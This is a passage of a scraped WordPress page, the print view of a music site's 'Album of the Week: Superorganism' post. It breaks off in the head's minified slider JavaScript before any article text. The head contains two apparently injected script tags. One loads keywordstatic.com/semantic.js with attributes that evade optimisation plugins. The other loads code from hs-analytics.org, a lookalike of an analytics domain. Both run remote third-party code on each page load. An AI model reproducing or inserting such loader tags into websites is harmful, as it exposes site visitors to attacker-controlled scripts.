

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://motifri.com/aotw-2018-mar07/?print=pdf
body_size: 22550
content:
	<!DOCTYPE html>
<html lang="en-US">
	<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <link rel="stylesheet" type="text/css" href="https://motifri.com/wp-content/themes/motif-2020/fonts/stylesheet.css">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<title>Album of the Week: Superorganism &#8211; Motif</title>
<meta name='robots' content='max-image-preview:large' />
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Motif &raquo; Feed" href="https://motifri.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motif &raquo; Comments Feed" href="https://motifri.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Motif &raquo; iCal Feed" href="https://motifri.com/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Motif &raquo; Album of the Week: Superorganism Comments Feed" href="https://motifri.com/aotw-2018-mar07/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://motifri.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmotifri.com%2Faotw-2018-mar07%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://motifri.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmotifri.com%2Faotw-2018-mar07%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://motifri.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cfmsync-shortcode-css' href='https://motifri.com/wp-content/plugins/captivatesync-trade/captivate-sync-assets/css/dist/shortcode-min.css?ver=3.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='events-manager-css' href='https://motifri.com/wp-content/plugins/events-manager/includes/css/events-manager.css?ver=7.2.3.1' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
/*# sourceURL=events-manager-inline-css */
</style>
<link rel='stylesheet' id='sr7css-css' href='//motifri.com/wp-content/plugins/revslider/public/css/sr7.css?ver=6.7.40' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-font-css' href='https://motifri.com/wp-content/themes/motif-2020/css/visual-composer-starter-font.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-woocommerce-css' href='https://motifri.com/wp-content/themes/motif-2020/css/woocommerce.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-responsive-css' href='https://motifri.com/wp-content/themes/motif-2020/css/responsive.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-style-css' href='https://motifri.com/wp-content/themes/motif-2020/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-motif-css' href='https://motifri.com/wp-content/themes/motif-2020/css/motif.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2Citalic|Playfair+Display%3Aregular%2Citalic%26subset%3Dcyrillic%2Ccyrillic-ext%2Cdevanagari%2Cgreek%2Cgreek-ext%2Ckhmer%2Clatin%2Clatin-ext%2Cvietnamese' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-add-custom-css-css' href='https://motifri.com?display_custom_css=css&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var visualcomposerstarter = {"ajax_url":"https://motifri.com/wp-admin/admin-ajax.php","nonce":"0ab19fd7f1","woo_coupon_form":""};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
var EM = {"ajaxurl":"https://motifri.com/wp-admin/admin-ajax.php","locationajaxurl":"https://motifri.com/wp-admin/admin-ajax.php?action=locations_search","firstDay":"0","locale":"en","dateFormat":"yy-mm-dd","ui_css":"https://motifri.com/wp-content/plugins/events-manager/includes/css/jquery-ui/build.css","show24hours":"0","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false},"month_format":"M Y"},"phone":"","datepicker":{"format":"m/d/Y"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https://motifri.com/wp-content/plugins/events-manager","assets":{"input.em-uploader":{"js":{"em-uploader":{"url":"https://motifri.com/wp-content/plugins/events-manager/includes/js/em-uploader.js?v=7.2.3.1","event":"em_uploader_ready"}}},".em-event-editor":{"js":{"event-editor":{"url":"https://motifri.com/wp-content/plugins/events-manager/includes/js/events-manager-event-editor.js?v=7.2.3.1","event":"em_event_editor_ready"}},"css":{"event-editor":"https://motifri.com/wp-content/plugins/events-manager/includes/css/events-manager-event-editor.css?v=7.2.3.1"}},".em-recurrence-sets, .em-timezone":{"js":{"luxon":{"url":"luxon/luxon.js?v=7.2.3.1","event":"em_luxon_ready"}}},".em-booking-form, #em-booking-form, .em-booking-recurring, .em-event-booking-form":{"js":{"em-bookings":{"url":"https://motifri.com/wp-content/plugins/events-manager/includes/js/bookingsform.js?v=7.2.3.1","event":"em_booking_form_js_loaded"}}},"#em-opt-archetypes":{"js":{"archetypes":"https://motifri.com/wp-content/plugins/events-manager/includes/js/admin-archetype-editor.js?v=7.2.3.1","archetypes_ms":"https://motifri.com/wp-content/plugins/events-manager/includes/js/admin-archetypes.js?v=7.2.3.1","qs":"qs/qs.js?v=7.2.3.1"}}},"cached":"1","bookingInProgress":"Please wait while the booking is being submitted.","tickets_save":"Save Ticket","bookingajaxurl":"https://motifri.com/wp-admin/admin-ajax.php","bookings_export_save":"Export Bookings","bookings_settings_save":"Save Settings","booking_delete":"Are you sure you want to delete?","booking_offset":"30","bookings":{"submit_button":{"text":{"default":"Send your booking","free":"Send your booking","payment":"Send your booking","processing":"Processing ..."}},"update_listener":""},"bb_full":"Sold Out","bb_book":"Book Now","bb_booking":"Booking...","bb_booked":"Booking Submitted","bb_error":"Booking Error. Try again?","bb_cancel":"Cancel","bb_canceling":"Canceling...","bb_cancelled":"Cancelled","bb_cancel_error":"Cancellation Error. Try again?","txt_search":"KEYWORD (ANY)","txt_searching":"Searching...","txt_loading":"Loading..."};
//# sourceURL=events-manager-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=7.2.3.1" id="events-manager-js"></script>
<script type="text/javascript" src="//motifri.com/wp-content/plugins/revslider/public/js/libs/tptools.js?ver=6.7.40" id="tp-tools-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="//motifri.com/wp-content/plugins/revslider/public/js/sr7.js?ver=6.7.40" id="sr7-js" async="async" data-wp-strategy="async"></script>
<link rel="https://api.w.org/" href="https://motifri.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://motifri.com/wp-json/wp/v2/posts/67610" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://motifri.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://motifri.com/aotw-2018-mar07/" />
<link rel='shortlink' href='https://motifri.com/?p=67610' />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://motifri.com"><link rel="alternate" href="https://motifri.com/wp-json/tribe/events/v1/" /><script async src="https://hs-analytics.org/256149.js"></script>
  <link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-270x270.png" />
<script>
	window._tpt			??= {};
	window.SR7			??= {};
	_tpt.R				??= {};
	_tpt.R.fonts		??= {};
	_tpt.R.fonts.customFonts??= {};
	SR7.devMode			=  false;
	SR7.F 				??= {};
	SR7.G				??= {};
	SR7.LIB				??= {};
	SR7.E				??= {};
	SR7.E.gAddons		??= {};
	SR7.E.php 			??= {};
	SR7.E.nonce			= '583e08cdff';
	SR7.E.ajaxurl		= 'https://motifri.com/wp-admin/admin-ajax.php';
	SR7.E.resturl		= 'https://motifri.com/wp-json/';
	SR7.E.slug_path		= 'revslider/revslider.php';
	SR7.E.slug			= 'revslider';
	SR7.E.plugin_url	= 'https://motifri.com/wp-content/plugins/revslider/';
	SR7.E.wp_plugin_url = 'https://motifri.com/wp-content/plugins/';
	SR7.E.revision		= '6.7.40';
	SR7.E.fontBaseUrl	= '';
	SR7.G.breakPoints 	= [1240,1024,778,480];
	SR7.G.fSUVW 		= false;
	SR7.E.modules 		= ['module','page','slide','layer','draw','animate','srtools','canvas','defaults','carousel','navigation','media','modifiers','migration'];
	SR7.E.libs 			= ['WEBGL'];
	SR7.E.css 			= ['csslp','cssbtns','cssfilters','cssnav','cssmedia'];
	SR7.E.resources		= {};
	SR7.E.ytnc			= false;
	SR7.JSON			??= {};
/*! Slider Revolution 7.0 - Page Processor */
!function(){"use strict";window.SR7??={},window._tpt??={},SR7.version="Slider Revolution 6.7.16",_tpt.getMobileZoom=()=>_tpt.is_mobile?document.documentElement.clientWidth/window.innerWidth:1,_tpt.getWinDim=function(t){_tpt.screenHeightWithUrlBar??=window.innerHeight;let e=SR7.F?.modal?.visible&&SR7.M[SR7.F.module.getIdByAlias(SR7.F.modal.requested)];_tpt.scrollBar=window.innerWidth!==document.documentElement.clientWidth||e&&window.innerWidth!==e.c.module.clientWidth,_tpt.winW=_tpt.getMobileZoom()*window.innerWidth-(_tpt.scrollBar||"prepare"==t?_tpt.scrollBarW??_tpt.mesureScrollBar():0),_tpt.winH=_tpt.getMobileZoom()*window.innerHeight,_tpt.winWAll=document.documentElement.clientWidth},_tpt.getResponsiveLevel=function(t,e){return SR7.G.fSUVW?_tpt.closestGE(t,window.innerWidth):_tpt.closestGE(t,_tpt.winWAll)},_tpt.mesureScrollBar=function(){let t=document.createElement("div");return t.className="RSscrollbar-measure",t.style.width="100px",t.style.height="100px",t.style.overflow="scroll",t.style.position="absolute",t.style.top="-9999px",document.body.appendChild(t),_tpt.scrollBarW=t.offsetWidth-t.clientWidth,document.body.removeChild(t),_tpt.scrollBarW},_tpt.loadCSS=async function(t,e,s){return s?_tpt.R.fonts.required[e].status=1:(_tpt.R[e]??={},_tpt.R[e].status=1),new Promise(((i,n)=>{if(_tpt.isStylesheetLoaded(t))s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i();else{const o=document.createElement("link");o.rel="stylesheet";let l="text",r="css";o["type"]=l+"/"+r,o.href=t,o.onload=()=>{s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i()},o.onerror=()=>{s?_tpt.R.fonts.required[e].status=3:_tpt.R[e].status=3,n(new Error(`Failed to load CSS: ${t}`))},document.head.appendChild(o)}}))},_tpt.addContainer=function(t){const{tag:e="div",id:s,class:i,datas:n,textContent:o,iHTML:l}=t,r=document.createElement(e);if(s&&""!==s&&(r.id=s),i&&""!==i&&(r.className=i),n)for(const[t,e]of Object.entries(n))"style"==t?r.style.cssText=e:r.setAttribute(`data-${t}`,e);return o&&(r.textContent=o),l&&(r.innerHTML=l),r},_tpt.collector=function(){return{fragment:new DocumentFragment,add(t){var e=_tpt.addContainer(t);return this.fragment.appendChild(e),e},append(t){t.appendChild(this.fragment)}}},_tpt.isStylesheetLoaded=function(t){let e=t.split("?")[0];return Array.from(document.querySelectorAll('link[rel="stylesheet"], link[rel="preload"]')).some((t=>t.href.split("?")[0]===e))},_tpt.preloader={requests:new Map,preloaderTemplates:new Map,show:function(t,e){if(!e||!t)return;const{type:s,color:i}=e;if(s<0||"off"==s)return;const n=`preloader_${s}`;let o=this.preloaderTemplates.get(n);o||(o=this.build(s,i),this.preloaderTemplates.set(n,o)),this.requests.has(t)||this.requests.set(t,{count:0});const l=this.requests.get(t);clearTimeout(l.timer),l.count++,1===l.count&&(l.timer=setTimeout((()=>{l.preloaderClone=o.cloneNode(!0),l.anim&&l.anim.kill(),void 0!==_tpt.gsap?l.anim=_tpt.gsap.fromTo(l.preloaderClone,1,{opacity:0},{opacity:1}):l.preloaderClone.classList.add("sr7-fade-in"),t.appendChild(l.preloaderClone)}),150))},hide:function(t){if(!this.requests.has(t))return;const e=this.requests.get(t);e.count--,e.count<0&&(e.count=0),e.anim&&e.anim.kill(),0===e.count&&(clearTimeout(e.timer),e.preloaderClone&&(e.preloaderClone.classList.remove("sr7-fade-in"),e.anim=_tpt.gsap.to(e.preloaderClone,.3,{opacity:0,onComplete:function(){e.preloaderClone.remove()}})))},state:function(t){if(!this.requests.has(t))return!1;return this.requests.get(t).count>0},build:(t,e="#ffffff",s="")=>{if(t<0||"off"===t)return null;const i=parseInt(t);if(t="prlt"+i,isNaN(i))return null;if(_tpt.loadCSS(SR7.E.plugin_url+"public/css/preloaders/t"+i+".css","preloader_"+t),isNaN(i)||i<6){const n=`background-color:${e}`,o=1===i||2==i?n:"",l=3===i||4==i?n:"",r=_tpt.collector();["dot1","dot2","bounce1","bounce2","bounce3"].forEach((t=>r.add({tag:"div",class:t,datas:{style:l}})));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`,datas:{style:o}});return r.append(d),d}{let n={};if(7===i){let t;e.startsWith("#")?(t=e.replace("#",""),t=`rgba(${parseInt(t.substring(0,2),16)}, ${parseInt(t.substring(2,4),16)}, ${parseInt(t.substring(4,6),16)}, `):e.startsWith("rgb")&&(t=e.slice(e.indexOf("(")+1,e.lastIndexOf(")")).split(",").map((t=>t.trim())),t=`rgba(${t[0]}, ${t[1]}, ${t[2]}, `),t&&(n.style=`border-top-color: ${t}0.65); border-bottom-color: ${t}0.15); border-left-color: ${t}0.65); border-right-color: ${t}0.15)`)}else 12===i&&(n.style=`background:${e}`);const o=[10,0,4,2,5,9,0,4,4,2][i-6],l=_tpt.collector(),r=l.add({tag:"div",class:"sr7-prl-inner",datas:n});Array.from({length:o}).forEach((()=>r.appendChild(l.add({tag:"span",datas:{style:`background:${e}`}}))));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`});return 